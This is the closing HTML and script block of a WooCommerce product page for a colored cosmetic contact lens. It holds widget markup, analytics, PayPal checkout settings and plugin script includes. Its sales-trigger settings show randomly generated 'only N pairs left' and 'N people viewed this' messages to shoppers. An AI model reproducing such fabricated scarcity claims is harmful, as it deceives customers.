class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="73o3" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="opoi" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gzip" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://24lenses.com/p/la-bella-milano-lemon/#product","name":"LA BELLA Milano Lemon","url":"https://24lenses.com/p/la-bella-milano-lemon/","description":"LaBella Milano Lemon (3 Months)LA BELLA soft cosmetic lens for daily wear, Quarterly Replacement (3 Months). Box of 2 LaBella Milano Lemon quarterly lenses. For daily wear. (version with correction here)","image":{"@id":"https://24lenses.com/p/la-bella-milano-lemon/#primaryimage"},"sku":"LBMLEM3M","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"priceCurrency":"EUR","@type":"PriceSpecification"},"availability":"https://schema.org/OutOfStock","url":"https://24lenses.com/p/la-bella-milano-lemon/","seller":{"@id":"https://24lenses.com/#organization"},"@id":"https://24lenses.com/#/schema/offer/7701-0"}],"brand":{"@type":"Brand","name":"LA BELLA"},"mainEntityOfPage":{"@id":"https://24lenses.com/p/la-bella-milano-lemon/"},"manufacturer":{"@type":"Organization","name":"LA BELLA"},"color":"lemon"}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-MB4VXJS6V3&t=event&ec=ecommerce&pr0id=7701&pr0nm=LA+BELLA+Milano+Lemon&pr0ca=La%27Bella%2FMilano&pr0pr=50&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-MB4VXJS6V3&t=event&ec=ecommerce&el=LA+BELLA+Milano+Lemon+-+Related+products&pr0id=11181&pr0nm=COLORVISION+Hazel&pr0ca=COLORVISION&pr0pr=24&pr0qt=1&pr1id=11205&pr1nm=COLORVISION+Green&pr1ca=COLORVISION&pr1pr=24&pr1qt=1&pr2id=11214&pr2nm=COLORVISION+Gray&pr2ca=COLORVISION&pr2pr=24&pr2qt=1&pr3id=11219&pr3nm=COLORVISION+Dark+Gray&pr3ca=COLORVISION&pr3pr=24&pr3qt=1&pr4id=11224&pr4nm=COLORVISION+Blue+Gray&pr4ca=COLORVISION&pr4pr=24&pr4qt=1&pr5id=11229&pr5nm=COLORVISION+Blue&pr5ca=COLORVISION&pr5pr=24&pr5qt=1&pr6id=5316&pr6nm=LA%27BELLA+Pixie+%28Prescription%29&pr6ca=La%27Bella%2FPixie&pr6pr=65&pr6qt=1&pr7id=5423&pr7nm=LA+BELLA+Real+%28Prescription%29&pr7ca=La%27Bella%2FReal&pr7pr=55&pr7qt=1&pr8id=5533&pr8nm=LA%27BELLA+Real+%28Prescription%29&pr8ca=La%27Bella%2FReal&pr8pr=65&pr8qt=1&pr9id=6875&pr9nm=LA+BELLA+Pixie+Blue&pr9ca=La%27Bella%2FPixie&pr9pr=50&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<script src='https://livechat.desku.io/cdn/widget.js?lc_id=815153924740'></script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://24lenses.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://24lenses.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://24lenses.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LFQK8N5PKT" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" async="async" defer="defer" src="https://script.metricode.com/wotjs/ellipsis.js?api_key=f168b721-3da1-4802-8633-dba73a295497&amp;ver=3.4.51" id="hpjs-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcst_public_js-js-extra">
/* <![CDATA[ */
var wcst_data = {"version":"2.12.0","ajax_url":"https://24lenses.com/wp-admin/admin-ajax.php","wc_version":"10.4.3","currency":"\u20ac","timezone_diff":"0","date_format":"F j, Y","wc_decimal_count":"2","wc_decimal_sep":".","wc_thousand_sep":",","hard_texts":{"someone":"Someone","other":"other","others":"others","from":"from","in":"in","month":"month","months":"months","week":"week","weeks":"weeks","day":"day","days":"days","hr":"hr","hrs":"hrs","min":"min","mins":"mins","sec":"sec","secs":"secs","&":"&"},"current_postid":"7701","wcstajax_url":"https://24lenses.com/?wcstajax=yes","product_type":"simple","utc0_time":"1767582099","product_status":"outofstock","product_backorder_status":"no","currency_pos":"left","l":"Invalid","compatibility":{"dynamic_number":["simple","variable","subscription","variable-subscription","bundle","yith_bundle","course","woosb","auction","external","grouped","booking","composite"],"guarantee":["simple","variable","subscription","variable-subscription","bundle","yith_bundle","course","woosb","auction","external","grouped","booking","composite","lottery"]},"settings":{"dynamic_number":{"12510":{"range_from":"2","range_to":"7","hold_value":"3600","hold_value_level":"product","text":[{"text":"There are only {{dynamic_number}} pairs left in stock.","condition":"1","number":"5"},{"text":"There are only {{dynamic_number}} pairs left in stock.","condition":"2","number":"5"}],"box_bg_color":"#0a0909","border_color":"#0a0808","text_color":"#ffffff","active_color":"#dd3333","font_size":"18px","position":"5","mode":"options"},"12520":{"range_from":"54","range_to":"456","hold_value":"3600","hold_value_level":"product","text":[{"text":"{{dynamic_number}} people have viewed this product in the last 24 hours","condition":"1","number":"5"},{"text":"{{dynamic_number}} people have viewed this product in the last 24 hours","condition":"2","number":"5"}],"box_bg_color":"#ffffff","border_color":"#dd3333","text_color":"#0a0a0a","active_color":"#dd3333","font_size":"18px","position":"5","mode":"options"}},"guarantee":{"12523":{"heading_color":"#252525","guarantee":[{"heading":"","text":"this product bears the CE mark and meets the requirements of European regulations","image":"https://24lenses.com/wp-content/uploads/2023/05/CE-1.png"}],"box_bg_color":"#ffffff","border_color":"#ffffff","text_color":"#252525","font_size":"12px","alignment":"left","position":"5","mode":"options"}}}};
//# sourceURL=wcst_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/xl-woocommerce-sales-triggers/assets/js/wcst_combined.min.js?ver=2.12.0" id="wcst_public_js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://24lenses.com/wp-json/","nonce":"400c2b7dbb","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/api-request.min.js?ver=0b1b831a523843343b3d17be9304fa9a" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://24lenses.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "400c2b7dbb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://24lenses.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://24lenses.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918729" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASJdgDQEN_M5ByFrPpJ_MFYe2AgqpXJsHU22dtst8nHqTN5-KwCysiWEvuEI53K05M4JWBW4Y27pDxnu&currency=EUR&integration-date=2025-12-04&components=buttons,funding-eligibility,googlepay&vault=false&commit=false&intent=authorize&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"ASJdgDQEN_M5ByFrPpJ_MFYe2AgqpXJsHU22dtst8nHqTN5-KwCysiWEvuEI53K05M4JWBW4Y27pDxnu","currency":"EUR","integration-date":"2025-12-04","components":"buttons,funding-eligibility,googlepay","vault":"false","commit":"false","intent":"authorize","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ASJdgDQEN_M5ByFrPpJ_MFYe2AgqpXJsHU22dtst8nHqTN5-KwCysiWEvuEI53K05M4JWBW4Y27pDxnu","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id&elementor_page_id=7701","nonce":"cd76adda23","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https://24lenses.com/cart/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart&elementor_page_id=7701","nonce":"6983635b9b"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart&elementor_page_id=7701","nonce":"a97684632a"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order&elementor_page_id=7701","nonce":"f493ee86bb"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order&elementor_page_id=7701","nonce":"09f66e57a9"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order&elementor_page_id=7701","nonce":"c756ab1a4c"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription&elementor_page_id=7701","nonce":"02a8d9ebce"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal&elementor_page_id=7701","nonce":"ea9525265e"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form&elementor_page_id=7701","nonce":"a188299998"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout&elementor_page_id=7701","nonce":"bb4ce9295d"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params&elementor_page_id=7701"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token&elementor_page_id=7701","nonce":"314345055f"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token&elementor_page_id=7701","nonce":"791607d850"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id&elementor_page_id=7701","nonce":"3f1515e3d4"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping&elementor_page_id=7701","nonce":"4dfd22b427"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://24lenses.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://24lenses.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://24lenses.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"601d717373","update_shipping_method":"/?wc-ajax=update_shipping_method&elementor_page_id=7701"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"buynow","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","master-card"],"contingency":"SCA_ALWAYS"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":50,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white-no-border","ratio":"8x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=7701","nonce":"9ba007aaaa","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=7701","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","gt_translate_keys":["i18n_no_matching_variations_text","i18n_make_a_selection_text","i18n_unavailable_text"],"woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/vendor/slick.min.js?ver=1.5.9" id="slick-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.5.9" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=7701","nonce":"57f30004f9","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://24lenses.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=7701","nonce":"0cb5de2d50","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://24lenses.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ywcfav_frontend-js-extra">
/* <![CDATA[ */
var ywcfav_params = {"zoom_enabled":"1","zoom_options":[],"img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","trigger_variation":"1"};
//# sourceURL=ywcfav_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_frontend.min.js?ver=1.3.16" id="ywcfav_frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var woncepAjax = {"ajaxurl":"https://24lenses.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/frontend/main.js?ver=1.5.9" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="woncep-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/comment-reply.min.js?ver=0b1b831a523843343b3d17be9304fa9a" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/inc/megamenu/assets/js/frontend.js?ver=1.5.9" id="woncep-megamenu-frontend-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/frontend/login.js?ver=1.5.9" id="woncep-ajax-login-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="wc-ppcp-googlepay-js-extra">
/* <![CDATA[ */
